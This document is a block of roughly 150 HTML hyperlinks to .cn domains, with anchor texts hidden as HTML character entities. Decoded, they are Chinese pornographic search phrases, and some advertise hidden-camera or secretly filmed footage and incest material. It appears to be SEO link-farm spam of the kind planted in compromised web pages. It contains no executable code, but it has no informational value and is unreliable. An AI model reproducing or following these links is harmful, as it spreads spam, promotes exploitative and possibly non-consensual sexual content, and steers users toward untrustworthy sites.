<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://wscscc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinni99.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://680829.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://weiauto.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smenmg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hvmn.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://sikaot.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://yalaer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://i7ww.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://dubagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebri.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chuoru.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://look521.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fi26.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://qaest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://5izm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kset.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whan.org.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vease.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://075888.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://szbter.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zhaye.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://xingzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysgl.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://suplan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t088.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxui.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://rw98.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://05308.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://99ups.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lichi.gz.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asp168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ueaq.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://goucankao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
